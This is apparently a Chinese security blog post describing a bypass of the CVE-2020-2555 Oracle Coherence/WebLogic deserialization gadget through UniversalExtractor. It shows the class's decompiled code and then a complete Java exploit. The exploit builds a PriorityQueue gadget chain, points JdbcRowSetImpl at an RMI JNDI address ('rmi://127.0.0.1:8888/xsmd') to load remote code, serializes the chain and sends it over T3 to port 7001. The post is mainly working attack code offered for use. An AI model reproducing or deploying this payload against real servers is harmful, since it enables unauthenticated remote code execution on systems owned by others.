简介
该漏洞针对gadget cve-2020-2555 绕过利用。
分析
com.tangosol.util.extractor.UniversalExtractor代码如下
public UniversalExtractor() {
this.m_sNameCanon = null;
}
public UniversalExtractor(String sName) {
this(sName, (Object[])null, 0);
}
public UniversalExtractor(String sName, Object[] aoParam) {
this(sName, aoParam, 0);
}
@JsonbCreator
public UniversalExtractor(@JsonbProperty("name") String sName, @JsonbProperty("params") Object[] aoParam, @JsonbProperty("target") int nTarget) {
this.m_sNameCanon = null;
azzert(sName != null);
if (aoParam != null && aoParam.length > 0 && !sName.endsWith("()")) {
throw new IllegalArgumentException("UniversalExtractor constructor: parameter sName[value:" + sName + "] must end with method suffix \"" + "()" + "\" when optional parameters provided");
} else {
this.m_sName = sName;
this.m_aoParam = aoParam;
this.m_nTarget = nTarget;
this.init();
}
}
public E extract(T oTarget) {
if (oTarget == null) {
return null;
} else {
TargetReflectionDescriptor targetPrev = this.m_cacheTarget;
try {
if (targetPrev != null && oTarget.getClass() == targetPrev.getTargetClass()) {
return targetPrev.isMap() ? ((Map)oTarget).get(this.getCanonicalName()) : targetPrev.getMethod().invoke(oTarget, this.m_aoParam);
} else {
return this.extractComplex(oTarget);
}
} catch (NullPointerException var4) {
throw new RuntimeException(this.suggestExtractFailureCause(oTarget.getClass()));
} catch (Exception var5) {
throw ensureRuntimeException(var5, oTarget.getClass().getName() + this + '(' + oTarget + ')');
}
}
}
从代码可以看出,与cve-2020-2555 类似

利用
只需要修改cve 2020-2555 gadget的最后一环为该类即可
payload如下
// 这个是临时Extractor,queue在执行add时候,会触发Extractor,所以需要构造临时
ReflectionExtractor temp = new ReflectionExtractor("toString", new Object[]{});
// 这个才是payload
UniversalExtractor universalExtractor = new UniversalExtractor("getDatabaseMetaData()");
PriorityQueue queue = new PriorityQueue(2, new ExtractorComparator(temp));
Object a = JdbcRowSetImpl.class.newInstance();
Method setDataSourceNameM = a.getClass().getMethod("setDataSourceName", String.class);
setDataSourceNameM.invoke(a, "rmi://127.0.0.1:8888/xsmd");
queue.add("1");
queue.add("1");
Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
queueArray[0] = a;
queueArray[1] = a;
Field comparatorF = queue.getClass().getDeclaredField("comparator");
comparatorF.setAccessible(true);
comparatorF.set(queue, new ExtractorComparator(universalExtractor));
// Serializables.deserialize(Serializables.serialize(queue));
//// deserialize();
// serialize(queue);
byte[] payload = Serializables.serialize(queue);
// T3 send, you can also use python weblogic_t3.py test.ser
T3ProtocolOperation.send("127.0.0.1", "7001", payload);
后期有时间的话,可能会放出针对这次weblogic更新的利用工具
![]()